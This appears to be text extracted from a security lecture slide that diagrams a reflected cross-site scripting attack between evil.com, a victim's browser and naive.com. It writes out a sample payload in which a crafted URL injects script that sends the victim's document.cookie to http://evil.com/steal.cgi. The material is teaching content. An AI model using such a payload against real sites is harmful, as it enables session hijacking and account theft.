 evil.com
victim's
browser
naive.com
For example, embed
URL in HTML email
Access some web page
<FRAME SRC=
http://naive.com/hello.cgi?
name=<script>win.open(
“http://evil.com/steal.cgi?
cookie=”+document.cookie)
</script>>
Forces victim's browser to
call hello.cgi on naive.com
with script instead of name